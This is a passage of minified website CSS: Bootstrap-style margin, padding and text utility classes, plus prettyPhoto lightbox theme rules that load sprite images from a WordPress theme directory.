!important}.mt-n1,.my-n1{margin-top:-.25rem !important}.mr-n1,.mx-n1{margin-right:-.25rem !important}.mb-n1,.my-n1{margin-bottom:-.25rem !important}.ml-n1,.mx-n1{margin-left:-.25rem !important}.m-n2{margin:-.5rem !important}.mt-n2,.my-n2{margin-top:-.5rem !important}.mr-n2,.mx-n2{margin-right:-.5rem !important}.mb-n2,.my-n2{margin-bottom:-.5rem !important}.ml-n2,.mx-n2{margin-left:-.5rem !important}.m-n3{margin:-1rem !important}.mt-n3,.my-n3{margin-top:-1rem !important}.mr-n3,.mx-n3{margin-right:-1rem !important}.mb-n3,.my-n3{margin-bottom:-1rem !important}.ml-n3,.mx-n3{margin-left:-1rem !important}.m-n4{margin:-1.5rem !important}.mt-n4,.my-n4{margin-top:-1.5rem !important}.mr-n4,.mx-n4{margin-right:-1.5rem !important}.mb-n4,.my-n4{margin-bottom:-1.5rem !important}.ml-n4,.mx-n4{margin-left:-1.5rem !important}.m-n5{margin:-3rem !important}.mt-n5,.my-n5{margin-top:-3rem !important}.mr-n5,.mx-n5{margin-right:-3rem !important}.mb-n5,.my-n5{margin-bottom:-3rem !important}.ml-n5,.mx-n5{margin-left:-3rem !important}.m-auto{margin:auto !important}.mt-auto,.my-auto{margin-top:auto !important}.mr-auto,.mx-auto{margin-right:auto !important}.mb-auto,.my-auto{margin-bottom:auto !important}.ml-auto,.mx-auto{margin-left:auto !important}@media (min-width: 576px){.m-sm-0{margin:0 !important}.mt-sm-0,.my-sm-0{margin-top:0 !important}.mr-sm-0,.mx-sm-0{margin-right:0 !important}.mb-sm-0,.my-sm-0{margin-bottom:0 !important}.ml-sm-0,.mx-sm-0{margin-left:0 !important}.m-sm-1{margin:.25rem !important}.mt-sm-1,.my-sm-1{margin-top:.25rem !important}.mr-sm-1,.mx-sm-1{margin-right:.25rem !important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem !important}.ml-sm-1,.mx-sm-1{margin-left:.25rem !important}.m-sm-2{margin:.5rem !important}.mt-sm-2,.my-sm-2{margin-top:.5rem !important}.mr-sm-2,.mx-sm-2{margin-right:.5rem !important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem !important}.ml-sm-2,.mx-sm-2{margin-left:.5rem !important}.m-sm-3{margin:1rem !important}.mt-sm-3,.my-sm-3{margin-top:1rem !important}.mr-sm-3,.mx-sm-3{margin-right:1rem !important}.mb-sm-3,.my-sm-3{margin-bottom:1rem !important}.ml-sm-3,.mx-sm-3{margin-left:1rem !important}.m-sm-4{margin:1.5rem !important}.mt-sm-4,.my-sm-4{margin-top:1.5rem !important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem !important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem !important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem !important}.m-sm-5{margin:3rem !important}.mt-sm-5,.my-sm-5{margin-top:3rem !important}.mr-sm-5,.mx-sm-5{margin-right:3rem !important}.mb-sm-5,.my-sm-5{margin-bottom:3rem !important}.ml-sm-5,.mx-sm-5{margin-left:3rem !important}.p-sm-0{padding:0 !important}.pt-sm-0,.py-sm-0{padding-top:0 !important}.pr-sm-0,.px-sm-0{padding-right:0 !important}.pb-sm-0,.py-sm-0{padding-bottom:0 !important}.pl-sm-0,.px-sm-0{padding-left:0 !important}.p-sm-1{padding:.25rem !important}.pt-sm-1,.py-sm-1{padding-top:.25rem !important}.pr-sm-1,.px-sm-1{padding-right:.25rem !important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem !important}.pl-sm-1,.px-sm-1{padding-left:.25rem !important}.p-sm-2{padding:.5rem !important}.pt-sm-2,.py-sm-2{padding-top:.5rem !important}.pr-sm-2,.px-sm-2{padding-right:.5rem !important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem !important}.pl-sm-2,.px-sm-2{padding-left:.5rem !important}.p-sm-3{padding:1rem !important}.pt-sm-3,.py-sm-3{padding-top:1rem !important}.pr-sm-3,.px-sm-3{padding-right:1rem !important}.pb-sm-3,.py-sm-3{padding-bottom:1rem !important}.pl-sm-3,.px-sm-3{padding-left:1rem !important}.p-sm-4{padding:1.5rem !important}.pt-sm-4,.py-sm-4{padding-top:1.5rem !important}.pr-sm-4,.px-sm-4{padding-right:1.5rem !important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem !important}.pl-sm-4,.px-sm-4{padding-left:1.5rem !important}.p-sm-5{padding:3rem !important}.pt-sm-5,.py-sm-5{padding-top:3rem !important}.pr-sm-5,.px-sm-5{padding-right:3rem !important}.pb-sm-5,.py-sm-5{padding-bottom:3rem !important}.pl-sm-5,.px-sm-5{padding-left:3rem !important}.m-sm-n1{margin:-.25rem !important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem !important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem !important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem !important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem !important}.m-sm-n2{margin:-.5rem !important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem !important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem !important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem !important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem !important}.m-sm-n3{margin:-1rem !important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem !important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem !important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem !important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem !important}.m-sm-n4{margin:-1.5rem !important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem !important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem !important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem !important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem !important}.m-sm-n5{margin:-3rem !important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem !important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem !important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem !important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem !important}.m-sm-auto{margin:auto !important}.mt-sm-auto,.my-sm-auto{margin-top:auto !important}.mr-sm-auto,.mx-sm-auto{margin-right:auto !important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto !important}.ml-sm-auto,.mx-sm-auto{margin-left:auto !important}}@media (min-width: 768px){.m-md-0{margin:0 !important}.mt-md-0,.my-md-0{margin-top:0 !important}.mr-md-0,.mx-md-0{margin-right:0 !important}.mb-md-0,.my-md-0{margin-bottom:0 !important}.ml-md-0,.mx-md-0{margin-left:0 !important}.m-md-1{margin:.25rem !important}.mt-md-1,.my-md-1{margin-top:.25rem !important}.mr-md-1,.mx-md-1{margin-right:.25rem !important}.mb-md-1,.my-md-1{margin-bottom:.25rem !important}.ml-md-1,.mx-md-1{margin-left:.25rem !important}.m-md-2{margin:.5rem !important}.mt-md-2,.my-md-2{margin-top:.5rem !important}.mr-md-2,.mx-md-2{margin-right:.5rem !important}.mb-md-2,.my-md-2{margin-bottom:.5rem !important}.ml-md-2,.mx-md-2{margin-left:.5rem !important}.m-md-3{margin:1rem !important}.mt-md-3,.my-md-3{margin-top:1rem !important}.mr-md-3,.mx-md-3{margin-right:1rem !important}.mb-md-3,.my-md-3{margin-bottom:1rem !important}.ml-md-3,.mx-md-3{margin-left:1rem !important}.m-md-4{margin:1.5rem !important}.mt-md-4,.my-md-4{margin-top:1.5rem !important}.mr-md-4,.mx-md-4{margin-right:1.5rem !important}.mb-md-4,.my-md-4{margin-bottom:1.5rem !important}.ml-md-4,.mx-md-4{margin-left:1.5rem !important}.m-md-5{margin:3rem !important}.mt-md-5,.my-md-5{margin-top:3rem !important}.mr-md-5,.mx-md-5{margin-right:3rem !important}.mb-md-5,.my-md-5{margin-bottom:3rem !important}.ml-md-5,.mx-md-5{margin-left:3rem !important}.p-md-0{padding:0 !important}.pt-md-0,.py-md-0{padding-top:0 !important}.pr-md-0,.px-md-0{padding-right:0 !important}.pb-md-0,.py-md-0{padding-bottom:0 !important}.pl-md-0,.px-md-0{padding-left:0 !important}.p-md-1{padding:.25rem !important}.pt-md-1,.py-md-1{padding-top:.25rem !important}.pr-md-1,.px-md-1{padding-right:.25rem !important}.pb-md-1,.py-md-1{padding-bottom:.25rem !important}.pl-md-1,.px-md-1{padding-left:.25rem !important}.p-md-2{padding:.5rem !important}.pt-md-2,.py-md-2{padding-top:.5rem !important}.pr-md-2,.px-md-2{padding-right:.5rem !important}.pb-md-2,.py-md-2{padding-bottom:.5rem !important}.pl-md-2,.px-md-2{padding-left:.5rem !important}.p-md-3{padding:1rem !important}.pt-md-3,.py-md-3{padding-top:1rem !important}.pr-md-3,.px-md-3{padding-right:1rem !important}.pb-md-3,.py-md-3{padding-bottom:1rem !important}.pl-md-3,.px-md-3{padding-left:1rem !important}.p-md-4{padding:1.5rem !important}.pt-md-4,.py-md-4{padding-top:1.5rem !important}.pr-md-4,.px-md-4{padding-right:1.5rem !important}.pb-md-4,.py-md-4{padding-bottom:1.5rem !important}.pl-md-4,.px-md-4{padding-left:1.5rem !important}.p-md-5{padding:3rem !important}.pt-md-5,.py-md-5{padding-top:3rem !important}.pr-md-5,.px-md-5{padding-right:3rem !important}.pb-md-5,.py-md-5{padding-bottom:3rem !important}.pl-md-5,.px-md-5{padding-left:3rem !important}.m-md-n1{margin:-.25rem !important}.mt-md-n1,.my-md-n1{margin-top:-.25rem !important}.mr-md-n1,.mx-md-n1{margin-right:-.25rem !important}.mb-md-n1,.my-md-n1{margin-bottom:-.25rem !important}.ml-md-n1,.mx-md-n1{margin-left:-.25rem !important}.m-md-n2{margin:-.5rem !important}.mt-md-n2,.my-md-n2{margin-top:-.5rem !important}.mr-md-n2,.mx-md-n2{margin-right:-.5rem !important}.mb-md-n2,.my-md-n2{margin-bottom:-.5rem !important}.ml-md-n2,.mx-md-n2{margin-left:-.5rem !important}.m-md-n3{margin:-1rem !important}.mt-md-n3,.my-md-n3{margin-top:-1rem !important}.mr-md-n3,.mx-md-n3{margin-right:-1rem !important}.mb-md-n3,.my-md-n3{margin-bottom:-1rem !important}.ml-md-n3,.mx-md-n3{margin-left:-1rem !important}.m-md-n4{margin:-1.5rem !important}.mt-md-n4,.my-md-n4{margin-top:-1.5rem !important}.mr-md-n4,.mx-md-n4{margin-right:-1.5rem !important}.mb-md-n4,.my-md-n4{margin-bottom:-1.5rem !important}.ml-md-n4,.mx-md-n4{margin-left:-1.5rem !important}.m-md-n5{margin:-3rem !important}.mt-md-n5,.my-md-n5{margin-top:-3rem !important}.mr-md-n5,.mx-md-n5{margin-right:-3rem !important}.mb-md-n5,.my-md-n5{margin-bottom:-3rem !important}.ml-md-n5,.mx-md-n5{margin-left:-3rem !important}.m-md-auto{margin:auto !important}.mt-md-auto,.my-md-auto{margin-top:auto !important}.mr-md-auto,.mx-md-auto{margin-right:auto !important}.mb-md-auto,.my-md-auto{margin-bottom:auto !important}.ml-md-auto,.mx-md-auto{margin-left:auto !important}}@media (min-width: 992px){.m-lg-0{margin:0 !important}.mt-lg-0,.my-lg-0{margin-top:0 !important}.mr-lg-0,.mx-lg-0{margin-right:0 !important}.mb-lg-0,.my-lg-0{margin-bottom:0 !important}.ml-lg-0,.mx-lg-0{margin-left:0 !important}.m-lg-1{margin:.25rem !important}.mt-lg-1,.my-lg-1{margin-top:.25rem !important}.mr-lg-1,.mx-lg-1{margin-right:.25rem !important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem !important}.ml-lg-1,.mx-lg-1{margin-left:.25rem !important}.m-lg-2{margin:.5rem !important}.mt-lg-2,.my-lg-2{margin-top:.5rem !important}.mr-lg-2,.mx-lg-2{margin-right:.5rem !important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem !important}.ml-lg-2,.mx-lg-2{margin-left:.5rem !important}.m-lg-3{margin:1rem !important}.mt-lg-3,.my-lg-3{margin-top:1rem !important}.mr-lg-3,.mx-lg-3{margin-right:1rem !important}.mb-lg-3,.my-lg-3{margin-bottom:1rem !important}.ml-lg-3,.mx-lg-3{margin-left:1rem !important}.m-lg-4{margin:1.5rem !important}.mt-lg-4,.my-lg-4{margin-top:1.5rem !important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem !important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem !important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem !important}.m-lg-5{margin:3rem !important}.mt-lg-5,.my-lg-5{margin-top:3rem !important}.mr-lg-5,.mx-lg-5{margin-right:3rem !important}.mb-lg-5,.my-lg-5{margin-bottom:3rem !important}.ml-lg-5,.mx-lg-5{margin-left:3rem !important}.p-lg-0{padding:0 !important}.pt-lg-0,.py-lg-0{padding-top:0 !important}.pr-lg-0,.px-lg-0{padding-right:0 !important}.pb-lg-0,.py-lg-0{padding-bottom:0 !important}.pl-lg-0,.px-lg-0{padding-left:0 !important}.p-lg-1{padding:.25rem !important}.pt-lg-1,.py-lg-1{padding-top:.25rem !important}.pr-lg-1,.px-lg-1{padding-right:.25rem !important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem !important}.pl-lg-1,.px-lg-1{padding-left:.25rem !important}.p-lg-2{padding:.5rem !important}.pt-lg-2,.py-lg-2{padding-top:.5rem !important}.pr-lg-2,.px-lg-2{padding-right:.5rem !important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem !important}.pl-lg-2,.px-lg-2{padding-left:.5rem !important}.p-lg-3{padding:1rem !important}.pt-lg-3,.py-lg-3{padding-top:1rem !important}.pr-lg-3,.px-lg-3{padding-right:1rem !important}.pb-lg-3,.py-lg-3{padding-bottom:1rem !important}.pl-lg-3,.px-lg-3{padding-left:1rem !important}.p-lg-4{padding:1.5rem !important}.pt-lg-4,.py-lg-4{padding-top:1.5rem !important}.pr-lg-4,.px-lg-4{padding-right:1.5rem !important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem !important}.pl-lg-4,.px-lg-4{padding-left:1.5rem !important}.p-lg-5{padding:3rem !important}.pt-lg-5,.py-lg-5{padding-top:3rem !important}.pr-lg-5,.px-lg-5{padding-right:3rem !important}.pb-lg-5,.py-lg-5{padding-bottom:3rem !important}.pl-lg-5,.px-lg-5{padding-left:3rem !important}.m-lg-n1{margin:-.25rem !important}.mt-lg-n1,.my-lg-n1{margin-top:-.25rem !important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem !important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem !important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem !important}.m-lg-n2{margin:-.5rem !important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem !important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem !important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem !important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem !important}.m-lg-n3{margin:-1rem !important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem !important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem !important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem !important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem !important}.m-lg-n4{margin:-1.5rem !important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem !important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem !important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem !important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem !important}.m-lg-n5{margin:-3rem !important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem !important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem !important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem !important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem !important}.m-lg-auto{margin:auto !important}.mt-lg-auto,.my-lg-auto{margin-top:auto !important}.mr-lg-auto,.mx-lg-auto{margin-right:auto !important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto !important}.ml-lg-auto,.mx-lg-auto{margin-left:auto !important}}@media (min-width: 1200px){.m-xl-0{margin:0 !important}.mt-xl-0,.my-xl-0{margin-top:0 !important}.mr-xl-0,.mx-xl-0{margin-right:0 !important}.mb-xl-0,.my-xl-0{margin-bottom:0 !important}.ml-xl-0,.mx-xl-0{margin-left:0 !important}.m-xl-1{margin:.25rem !important}.mt-xl-1,.my-xl-1{margin-top:.25rem !important}.mr-xl-1,.mx-xl-1{margin-right:.25rem !important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem !important}.ml-xl-1,.mx-xl-1{margin-left:.25rem !important}.m-xl-2{margin:.5rem !important}.mt-xl-2,.my-xl-2{margin-top:.5rem !important}.mr-xl-2,.mx-xl-2{margin-right:.5rem !important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem !important}.ml-xl-2,.mx-xl-2{margin-left:.5rem !important}.m-xl-3{margin:1rem !important}.mt-xl-3,.my-xl-3{margin-top:1rem !important}.mr-xl-3,.mx-xl-3{margin-right:1rem !important}.mb-xl-3,.my-xl-3{margin-bottom:1rem !important}.ml-xl-3,.mx-xl-3{margin-left:1rem !important}.m-xl-4{margin:1.5rem !important}.mt-xl-4,.my-xl-4{margin-top:1.5rem !important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem !important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem !important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem !important}.m-xl-5{margin:3rem !important}.mt-xl-5,.my-xl-5{margin-top:3rem !important}.mr-xl-5,.mx-xl-5{margin-right:3rem !important}.mb-xl-5,.my-xl-5{margin-bottom:3rem !important}.ml-xl-5,.mx-xl-5{margin-left:3rem !important}.p-xl-0{padding:0 !important}.pt-xl-0,.py-xl-0{padding-top:0 !important}.pr-xl-0,.px-xl-0{padding-right:0 !important}.pb-xl-0,.py-xl-0{padding-bottom:0 !important}.pl-xl-0,.px-xl-0{padding-left:0 !important}.p-xl-1{padding:.25rem !important}.pt-xl-1,.py-xl-1{padding-top:.25rem !important}.pr-xl-1,.px-xl-1{padding-right:.25rem !important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem !important}.pl-xl-1,.px-xl-1{padding-left:.25rem !important}.p-xl-2{padding:.5rem !important}.pt-xl-2,.py-xl-2{padding-top:.5rem !important}.pr-xl-2,.px-xl-2{padding-right:.5rem !important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem !important}.pl-xl-2,.px-xl-2{padding-left:.5rem !important}.p-xl-3{padding:1rem !important}.pt-xl-3,.py-xl-3{padding-top:1rem !important}.pr-xl-3,.px-xl-3{padding-right:1rem !important}.pb-xl-3,.py-xl-3{padding-bottom:1rem !important}.pl-xl-3,.px-xl-3{padding-left:1rem !important}.p-xl-4{padding:1.5rem !important}.pt-xl-4,.py-xl-4{padding-top:1.5rem !important}.pr-xl-4,.px-xl-4{padding-right:1.5rem !important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem !important}.pl-xl-4,.px-xl-4{padding-left:1.5rem !important}.p-xl-5{padding:3rem !important}.pt-xl-5,.py-xl-5{padding-top:3rem !important}.pr-xl-5,.px-xl-5{padding-right:3rem !important}.pb-xl-5,.py-xl-5{padding-bottom:3rem !important}.pl-xl-5,.px-xl-5{padding-left:3rem !important}.m-xl-n1{margin:-.25rem !important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem !important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem !important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem !important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem !important}.m-xl-n2{margin:-.5rem !important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem !important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem !important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem !important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem !important}.m-xl-n3{margin:-1rem !important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem !important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem !important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem !important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem !important}.m-xl-n4{margin:-1.5rem !important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem !important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem !important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem !important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem !important}.m-xl-n5{margin:-3rem !important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem !important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem !important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem !important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem !important}.m-xl-auto{margin:auto !important}.mt-xl-auto,.my-xl-auto{margin-top:auto !important}.mr-xl-auto,.mx-xl-auto{margin-right:auto !important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto !important}.ml-xl-auto,.mx-xl-auto{margin-left:auto !important}}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}.text-justify{text-align:justify !important}.text-wrap{white-space:normal !important}.text-nowrap{white-space:nowrap !important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left !important}.text-right{text-align:right !important}.text-center{text-align:center !important}@media (min-width: 576px){.text-sm-left{text-align:left !important}.text-sm-right{text-align:right !important}.text-sm-center{text-align:center !important}}@media (min-width: 768px){.text-md-left{text-align:left !important}.text-md-right{text-align:right !important}.text-md-center{text-align:center !important}}@media (min-width: 992px){.text-lg-left{text-align:left !important}.text-lg-right{text-align:right !important}.text-lg-center{text-align:center !important}}@media (min-width: 1200px){.text-xl-left{text-align:left !important}.text-xl-right{text-align:right !important}.text-xl-center{text-align:center !important}}.text-lowercase{text-transform:lowercase !important}.text-uppercase{text-transform:uppercase !important}.text-capitalize{text-transform:capitalize !important}.font-weight-light{font-weight:300 !important}.font-weight-lighter{font-weight:lighter !important}.font-weight-normal{font-weight:400 !important}.font-weight-bold{font-weight:700 !important}.font-weight-bolder{font-weight:bolder !important}.font-italic{font-style:italic !important}.text-white{color:#fff !important}.text-primary{color:#007bff !important}a.text-primary:hover,a.text-primary:focus{color:#0056b3 !important}.text-secondary{color:#6c757d !important}a.text-secondary:hover,a.text-secondary:focus{color:#494f54 !important}.text-success{color:#28a745 !important}a.text-success:hover,a.text-success:focus{color:#19692c !important}.text-info{color:#17a2b8 !important}a.text-info:hover,a.text-info:focus{color:#0f6674 !important}.text-warning{color:#ffc107 !important}a.text-warning:hover,a.text-warning:focus{color:#ba8b00 !important}.text-danger{color:#dc3545 !important}a.text-danger:hover,a.text-danger:focus{color:#a71d2a !important}.text-light{color:#f8f9fa !important}a.text-light:hover,a.text-light:focus{color:#cbd3da !important}.text-dark{color:#343a40 !important}a.text-dark:hover,a.text-dark:focus{color:#121416 !important}.text-body{color:#212529 !important}.text-muted{color:#6c757d !important}.text-black-50{color:rgba(0,0,0,0.5) !important}.text-white-50{color:rgba(255,255,255,0.5) !important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none !important}.text-reset{color:inherit !important}.visible{visibility:visible !important}.invisible{visibility:hidden !important}@media print{*,*::before,*::after{text-shadow:none !important;box-shadow:none !important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap !important}pre,blockquote{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px !important}.container{min-width:992px !important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse !important}.table td,.table th{background-color:#fff !important}.table-bordered th,.table-bordered td{border:1px solid #dee2e6 !important}.table-dark{color:inherit}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}
div.pp_default .pp_top .pp_left{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite.png) -78px -93px no-repeat}
div.pp_default .pp_top .pp_middle{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite_x.png) top left repeat-x}
div.pp_default .pp_top .pp_right{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite.png) -112px -93px no-repeat}
div.pp_default .pp_content .ppt{color:#f8f8f8}
div.pp_default .pp_content_container .pp_left{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}
div.pp_default .pp_content_container .pp_right{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite_y.png) top right repeat-y;padding-right:13px}
div.pp_default .pp_next:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite_next.png) center right no-repeat;cursor:pointer}
div.pp_default .pp_previous:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite_prev.png) center left no-repeat;cursor:pointer}
div.pp_default .pp_expand{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_expand:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer}
div.pp_default .pp_contract{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_contract:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer}
div.pp_default .pp_close{width:30px;height:30px;background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer}
div.pp_default .pp_gallery ul li a{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}
div.pp_default .pp_social{margin-top:7px}
div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{position:static;left:auto}
div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}
div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}
div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}
div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}
div.pp_default .pp_content_container .pp_details{margin-top:5px}
div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}
div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}
div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:0.7}
div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}
div.pp_default .pp_bottom .pp_left{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite.png) -78px -127px no-repeat}
div.pp_default .pp_bottom .pp_middle{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite_x.png) bottom left repeat-x}
div.pp_default .pp_bottom .pp_right{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/sprite.png) -112px -127px no-repeat}
div.pp_default .pp_loaderIcon{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/default/loader.gif) center center no-repeat}
div.light_rounded .pp_top .pp_left{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat}
div.light_rounded .pp_top .pp_right{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat}
div.light_rounded .pp_next:hover{background:url(//ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/images/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;cursor:pointer}
